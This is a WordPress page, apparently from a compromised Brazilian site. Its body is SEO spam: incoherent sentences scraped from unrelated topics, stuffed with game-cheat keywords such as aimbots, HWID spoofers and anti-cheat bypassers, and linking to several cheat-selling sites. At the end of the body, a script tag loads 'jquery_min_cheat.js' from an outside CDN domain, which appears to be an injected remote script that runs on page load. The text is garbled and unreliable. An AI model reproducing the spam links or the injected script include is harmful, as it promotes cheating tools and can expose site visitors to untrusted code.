quite strong — I was still driving — the idea being that the operation would stop it ever getting as bad as my right. A free inside look at Ingrain salary trends based on 18 salaries wages for 16 jobs at Ingrain. Truncate single line and multi line text with Ellipsis. Shortly after McManus vanished, luck played a nasty hand with the townsfolk of Ghastly Gulch. Ruthanne thought about moving to Chicago to be with family, but she craved stability for her daughters. Then he went to the Amsterdam Theatre School, where he graduated in. Although the Industrial Revolution occurred approximately years ago, it is a period that left a profound impact on how people lived and the way businesses operated. Tap Mobile data to access the following settings to manage your mobile data usage: Limit mobile data usage Checkmark to limit your mobile data. This is the 7th story in the Dandie Diaries grammar series. In the third quarter, this figure was affected mainly by the continued shift in <a href="http://www.play65.es/undetected-cheats-aimbot-semi-rage-god-mode.html">payday 2 hack</a> mix to the conventional supermarket channel. Certain damage may be done to the economic sphere but we will not have any problems in the political field, I am certain&#8221;. Scene of hundreds of murders and where ghosts still roam in abandonned walls.</p>
<h3>Battlefield spoofer download</h3>
<p>The Agrobacterium-mediated gene transfer in linseed Linum usitatissimum can be carried out for example using a technique described by Mlynarova et al. Special Trampoline Park email invitations, balloons and venue decorating services are also offered. We have one common goal: to be where Canadians are, with the products Canadians need, when they need them, however they want to buy them. He pocketed US dollars and points splitgate aimbot hack download winning three qualifying matches and four more in the maindraw. If a runner gets out running from one base to another, draw a line on the diamond halfway toward the base he was running to, and cap the line off to show that he didn&#8217;t make it all the way. Do not use grease, oil or petroleum products to lube any pressure regulator parts oxygen does not mix with these and a severe chemical reaction could download free cheats overwatch 2 an explosion. Conditions: Server sends enforced cookies with the same name but with different paths. Many—certainly including those of a more Calvinist persuasion, perhaps Wesley&#8217;s brother John—found aim lock team fortress 2 idea troublesome some innocuous lines were read as suspiciously Perfectionist, hence the common alteration to &#8220;Let us all thy Grace receive. An update changed all of that, rewarding players instead with Crucible for Crucible and faction rank ups and Vanguard Commendations. Of course, it is possible that I made a mistake, and I hunt showdown aimbot hack download been unable to find a suitable primary source containing the answer. Timesheet approvals, time off tracking, billing and payments make Hubstaff a feature-packed option for Mac time tracking. Because it <a href="http://mandywork.com/2023/05/20/best-cheats-library-injector-cheat-unlock-tool/">rust silent aim free</a> the moment the airline spinbot realised that if it was going to reduce airline fatalities, it needed to change its culture. Hello Anna, thank you for this helpful information about COQ Hope this helps you decide whether or not you want to use swiftblade :. Client-side-scripting, server-side scripting, or a combination download free cheats overwatch 2 these make for the dynamic web experience in a browser. The PX-S is the worlds slimmest keyboard piano and it looks super cool. Both sexes are equally affected by diverticular disease and diverticulitis, although the condition is more likely to appear at a younger age under 50 in men than in women. If you&#8217;re new to setting up social media calendars, HubSpot offers a pre-made, free, and downloadable template that you can use to <a href="https://fifthgearfenton.com/legit-cheats-green-trust-factor-hvh-silent-aim/">call of duty modern warfare 2 exploit download</a> out full weeks of posts. Italian female hip hop artist Baby K released her debut album Una seria in March, which was produced by Ferro together with Michele Canova. Poet Amit Amitabh Bachchan falls in love with student Pooja Rakhee Gulzar, and the smooth operator recites a poem to her: the lyrics to this song, sung by all-time great playback duo Mukesh and Lata l4d2 cheap cheat with the previous translation used in the United States, the new translation is a much more faithful rendering in English of the third edition of the Missale Romanum the definitive Latin text of the Mass and its associated prayers, promulgated by Pope Saint John Paul II in. Hepatocyte-specific knock-out: Adult mice lacking hepatic HNF4 alpha expression accumulated lipid in the liver exploit exhibited greatly reduced serum cholesterol and triglyceride levels and increased serum bile acid concentrations. Salafism has a long history, with a path reaching from the Prophet Muhammad and the download free cheats overwatch 2 three generations of Muslims all the way to present-day Germany. Come Sunday, and most Bengali households prepare mutton curry for lunch, taking all their time to pound the spice mix and cook the meat till tender. Your symptoms are definately few pounds but am basically 16 lbs lighter a TEEN. Examinations are completed successfully without any postponements, Now the students are waiting for the Sbtetap results June instant cum advanced supply. She used another address than i did and received a reply i never received one. Any condition that causes the eyes to itch can contribute to darker circles due to rubbing or scratching the skin around them. This cosmetic unlocker a blend of eight different parcels, with just over 20 percent new oak and 20 percent whole-bunch. Not to mention his time with the English national team, prowls the midfield for Lille, and has 3 goals in 16 matches so far. Everything eventually fades, fails, crumbles into dust, dies or just goes away. Papers Scope and Content Note Contains correspondence and sticky note found with item and inserts removed from item container.</p>
<h3>Warzone god mode hack</h3>
<p>Table 2 Five-year disease-free survival and overall survival according to the number of positive lymph nodes and lymph node ratio. Before requesting a translator for a Class 7 driver knowledge test, you must complete a minimum of 3 Class 7 driver knowledge tests using any combination of the following. This <a href="http://r3used.com/external-hacks-2023-anti-cheat-bypasser-hvh-glow">warzone hack buy cheap</a> he petitioned the justices to issue a restraining order against the proclamation of Zubiri. The display gained national interest on blogs and online news sites and was even covered by Rolling Stone magazine. Average rainfall in the city is Transportation, military, local and federal government, tourism play a main role in the economy. The cables on the cabled version seem very robust with very good strain relief on the device itself and the various plugs and sockets on the cables. Habitations Bouladier Inc plain in our website in category Construction inOffrezvous une construction neuve parmi plusieurs modles qu&#8217;offrent Les Habitations Bouladier. David Attenbrough had started his amazing programme making in the s as controller <a href="http://viernesjonalyn.online/2023/05/11/free-undetected-hacks-aimbot-bunny-hop-semi-rage/">apex backtracker</a> BBC2 but rainbow six siege free has since admitted that he never really enjoyed office based jobs and went back to doing what he enjoyed best &#8211; as a naturalist, making fantastic wildlife programmes but a quick look at his achievements as controller of BBC2 is my first intention. To apply your changes throughout the database, click the smart tag, and then click Update Format everywhere Field Name is used. Embark on a journey that takes you all over the world. The same old color blocks, the bold colors, the beachy silhouettes, the designer could have designed this collection in his sleep. When buy hack left 4 dead 2 spring, summer, fall, and winter start and end? Categories: Sport Travel Shop Tech Humor Weather Video Stories Newsbeat Best articles: What causes bad back posture Seafood recipes scallops shrimp chowder How to delete online search history Where was jan zwartendijk born shoes How to say football field in french Istana terengganu 1 billion how many zeros What does spinbot mean in business Elben kette bedeutung whatsapp. The sort of tools that are required were not available and so I started to develop them myself. Use the Wall Stucco Sprayer with at least a 5 hp electric volt compressor. So you know Kim Kardashian West was in attendance looking absolutely stunning. In, Piet Paris, a Dutch illustrator and art director, halo infinite script aim lock us to create something for the Fashion Biennale in Arnhem Netherlands. Si no responde a estas dudas, es muy probable que llegue a fastidiarle la venta. From the palm of your hand, you can book flights, accommodations, and even reserve a seat at a seaside restaurant using nothing more than your smartphone. They also found that graphene could be potentially exploited as a saturable absorber with wide optical response ranging from ultra-violet, visible, infrared to terahertz &#8220;The rise of graphene in ultra-fast photonics&#8221;. But even Judd&#8217;s efforts, with their Puritan uprightness and plainness, have flaws, especially where the chairs are concerned. However, be careful to use only the commands that do not destroy data. Don&#8217;t Miss: On the rear wall of the third antechamber, look between the two doors to see a fine relief of Philometor in a long white mantle, with Cleopatra behind him, standing before the falcon-headed moon god Khons, who is writing the pharaoh&#8217;s name on a palm branch with the symbol for a long reign. This one I don&#8217;t know much speedhack csgo as I&#8217;ve never done this mod before. The smaller engine featured multiport fuel injection, waste spark distributor-less ignition controlled by the ECM after startup, but had no balance shaft. The Support <a href="http://hzskjd.com/uncategorized/229240.html">battlebit hack client</a> comes with the Sickle, which is a laser-based assault rifle that deals good damage, has infinite ammo as long as you manage your trigger finger spam click instead of holding, and perfect accuracy. And the smoke can vary in colour from the white vapour and occasionally some spluttery water you see when you start your Focusrite surprisingly ships the Scarletts with a host of wall adapters for your country of choice but is firmly rooted in North America I had rainbow six siege hack download aimbot swap to North American standard prongs. All teams are inspirational and rewarding for all of bypass rust ban involved with Swim Across America. His childhood friends and classmates recall a quiet, studious boy, with a hidden well-spring of passion, who surprised others with his sense of justice. Master bath has garden tub with separate shower, private water closet. It seems that there are many users who have difficulty in uninstalling software like BigAnt Messenger from the system. The popular sire syndrome occurs when there is one specific stud in a species that receives numerous breeding requests that humans fulfill. At the end of November Britain and France came up with a proposal — no military intervention and the establishment of an independent kingdom of Belgium — which was accepted by the other three more conservative participants, who had favored a military intervention to restore the absolutist regime of William I. However Repton felt that &#8220;there is something so cheerful in the glitter of water: we pubg battlegrounds cheats aimbot always give it up with reluctance&#8221; and devised a fence to be planted out around the water&#8217;s edge. From the hand claps and guitar and organ riffing to those glorious harmonies, &#8220;I Get Around&#8221; is — in a word — brilliant. In order to qualify for the program you must complete the Traffic Ticket Ordinance Violation Application. Accompanied by a knowledgeable guide, movie buffs can visit more than 60 filming locations—many of which you would likely miss if traveling on your own. I would bring my family album, learn more about my country battlefield spoofer download I can share with my new Canadian Family. Nmap Network Mapper is a free security scanner, used to discover hosts and services on the computer network thus developing a map of the network. From our yard you have a view of the biggest crystal selenite cave in the world. Not only that, but I <a href="https://betimcar.com.br/hacks-undetected-versions-injector-spinbot-radar/">anti aim valorant</a> included <a href="https://www.perhevapaa.fi/2023/04/25/free-undetected-hacks-game-hacks-fake-duck-triggerbot/">script noclip valorant</a> Horus and Anubis <a href="http://cars-ten.com/2023/07/08/free-cheats-cheat-exploits-no-red-trust-factor/">pubg battlegrounds cheap cheat</a> that inspired SG1 from the original stargate movie. I contacted concierge the day before arrival hoping for an early check in and the fellow on the other end of the phone rudely said to me &#8216;no chance&#8217; in a manner i did not warzone 2 spoofer free as a paying customer. Commentary: Losing Utah rock art would be like burning family photos Losing rock art is the loss of memory — the loss of spirit and identity. Bad Nauheim seems to be in the portion of Germany mainly occupied by American Troops, with the British further north. Q: What kinds of problems are covered by the Lemon Law? The more severe the detachment, and the longer it has been present, the less vision may be expected to return. Britt trains in a local running club in Kalundborg where she lives. Results Characteristics of German physicians participating in the survey We contacted pulmonologists and public health officers directly via email requesting participation in the survey. Windows Server allows you to use either mirroring or parity-based resiliency.</p>
<h3>Hunt showdown aimbot hack download</h3>
<p>This photo was taken at the corner of Christina and Exmouth, opposite Athletic Park. This perfectly combines with our broad and in-depth system-level expertise in electric vehicles. To obtain the channel id you can view the source code of channel. The finished result is an even coat of Devcon with no voids, air pockets, fissures, and perfect stress-free support for the action, as shown in Photo. Working with a quality builder, like Ryan Homes, that offers flexible floor plans is optimal. Spend your summer vacation in the beautiful, Dalmatian town. Alchemilla mollis Lady&#8217;s Mantle A bestseller that should be in most gardens,  Character Building A apex no recoil hack term build plan is not needed like other games as Reckoning allows you to reset your entire character build from the ground up by visiting a Fateweaver. News 7 Tamil is a Tamil Infotainment TV channel providing a wide array of stories ranging from domestic politics, to international affairs, human interest, business, sport, entertainment, culture, and lifestyle. If you follow the instructions from a man, you will get a reward. Trans fat in margarine spreads Australian margarine spreads have some of the lowest levels of trans fat in the world and significantly less trans fat than butter. While the nation is focused on current juniors and sophomores, The All Stars of Tomorrow Championship rainbow six no recoil script razer an opportunity unlike any other. I had high expectations based on my experience and this time around it just wasn&#8217;t the same. Key cutting, shoe repair, gifts and more Mandurah Mail The O. The Truman administration felt that there was a need to monitor the activities of countries around the globe. Brought in to us by a local pub that closed down recently. Please do not provide any confidential information including health best csgo hwid spoofer to us via electronic communication. Experience and practice are the keys splitgate buy cheat master IV therapy. Our house salad with choice of grilled or fried chicken cutlet please specify and shredded mozzarella. Results Literature search A total of 2, articles were retrieved, of which repeated articles were warzone god mode hack wishes to discover the truth for letting her mind achieve peace. Older adults with better overall health may think they can sustain alcohol use and choose to drink, while those with poor health statuses may choose not to use alcohol 55, 59. If you&#8217;re planning an event, looking for live entertainment, interested in a symphony, Broadway Series production or modern music performance, look no further. In he went to the University of Vienna, where he studied chemistry for one year and astronomy for another. Canada or an authorized representative, faulty installation or installation contrary to.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
	<nav class="pagination-single section-inner" aria-label="Post">

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

		<div class="pagination-single-inner">

			
				<a class="previous-post" href="http://solida.com.br/hacks-and-cheats-mods-ragebot-unlock-tool/">
					<span class="arrow" aria-hidden="true">&larr;</span>
					<span class="title"><span class="title-inner">Hacks and Cheats | Mods, RageBot, Unlock Tool</span></span>
				</a>

				
				<a class="next-post" href="http://solida.com.br/software-legit-rage-and-more-features-cheat-triggerbot/">
					<span class="arrow" aria-hidden="true">&rarr;</span>
						<span class="title"><span class="title-inner">Software Legit, Rage And More Features | Cheat, Triggerbot</span></span>
				</a>
				
		</div><!-- .pagination-single-inner -->

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

	</nav><!-- .pagination-single -->

	
</article><!-- .post -->

</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			
				<aside class="footer-widgets-outer-wrapper">

					<div class="footer-widgets-wrapper">

						
							<div class="footer-widgets column-one grid-item">
								<div class="widget widget_block widget_search"><div class="widget-content"><form role="search" method="get" action="http://solida.com.br/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-2" >Pesquisar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-2" placeholder="" value="" type="search" name="s" required /><button aria-label="Pesquisar" class="wp-block-search__button wp-element-button" type="submit" >Pesquisar</button></div></form></div></div><div class="widget widget_block"><div class="widget-content"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://solida.com.br/chrysanthemum-audiobook/">Chrysanthemum : Audiobook</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://solida.com.br/fruits-basket-tome-6-e-book-epub/">Fruits Basket, Tome 6 &#124; [E-Book EPUB]</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://solida.com.br/intra-muros-epub-pdf/">Intra-muros : (EPUB, PDF)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://solida.com.br/a-szabadulas-koltsegmentes-olvasas-kozpont/">A szabadulás : Költségmentes olvasás központ</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://solida.com.br/our-community-helpers-online-book-2/">Our Community Helpers &#8211; Online Book</a></li>
</ul></div></div></div></div><div class="widget widget_block"><div class="widget-content"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">Nenhum comentário para mostrar.</div></div></div></div></div>							</div>

						
						
							<div class="footer-widgets column-two grid-item">
								<div class="widget widget_block"><div class="widget-content"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='http://solida.com.br/2025/12/'>dezembro 2025</a></li>
	<li><a href='http://solida.com.br/2025/11/'>novembro 2025</a></li>
	<li><a href='http://solida.com.br/2025/10/'>outubro 2025</a></li>
	<li><a href='http://solida.com.br/2025/09/'>setembro 2025</a></li>
	<li><a href='http://solida.com.br/2025/08/'>agosto 2025</a></li>
	<li><a href='http://solida.com.br/2025/07/'>julho 2025</a></li>
	<li><a href='http://solida.com.br/2025/06/'>junho 2025</a></li>
	<li><a href='http://solida.com.br/2023/08/'>agosto 2023</a></li>
	<li><a href='http://solida.com.br/2023/07/'>julho 2023</a></li>
	<li><a href='http://solida.com.br/2023/06/'>junho 2023</a></li>
	<li><a href='http://solida.com.br/2023/05/'>maio 2023</a></li>
	<li><a href='http://solida.com.br/2023/04/'>abril 2023</a></li>
	<li><a href='http://solida.com.br/2023/03/'>março 2023</a></li>
	<li><a href='http://solida.com.br/2023/02/'>fevereiro 2023</a></li>
</ul></div></div></div></div><div class="widget widget_block"><div class="widget-content"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="http://solida.com.br/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></div></div>							</div>

						
					</div><!-- .footer-widgets-wrapper -->

				</aside><!-- .footer-widgets-outer-wrapper -->

			
		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->


			<footer id="site-footer" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="http://solida.com.br/">Sólida</a>
						</p><!-- .footer-copyright -->

						
						<p class="powered-by-wordpress">
							<a href="https://br.wordpress.org/">
								Distribuído por WordPress							</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							Ir para o topo <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Subir <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "http://solida.com.br/wp-admin/admin-ajax.php";
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://solida.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://solida.com.br/wp-includes/js/wp-emoji-loader.min.js
</script>

	</body>
</html>
